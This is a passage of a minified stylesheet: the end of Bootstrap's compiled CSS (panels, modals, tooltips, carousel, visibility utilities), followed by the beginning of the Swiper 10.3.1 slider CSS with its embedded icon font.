.list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out,-o-transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;line-break:auto;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;font-size:12px;filter:alpha(opacity=0);opacity:0}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;line-break:auto;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;font-size:14px;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover>.arrow{border-width:11px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out,-o-transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);left:0}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);left:0}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);background-color:rgba(0,0,0,0);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;outline:0;filter:alpha(opacity=90);opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:"\2039"}.carousel-control .icon-next:before{content:"\203a"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
/*# sourceMappingURL=bootstrap.min.css.map */
/**
* Swiper 10.3.1
* Most modern mobile touch slider and framework with hardware accelerated transitions
* https://swiperjs.com
*
* Copyright 2014-2023 Vladimir Kharlampidi
*
* Released under the MIT License
*
* Released on: September 28, 2023
*/

@font-face{font-family:swiper-icons;src:url('/css/swiper/data:application/font-woff;charset=utf-8;base64, [base64]/wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4/Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE//P/5/f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH/wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA');font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}:host{position:relative;display:block;margin-left:auto;margin-right:auto;z-index:1}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;overflow:clip;list-style:none;padding:0;z-index:1;display:block}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);box-sizing:content-box}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translate3d(0px,0,0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper::before{content:'';flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-3d 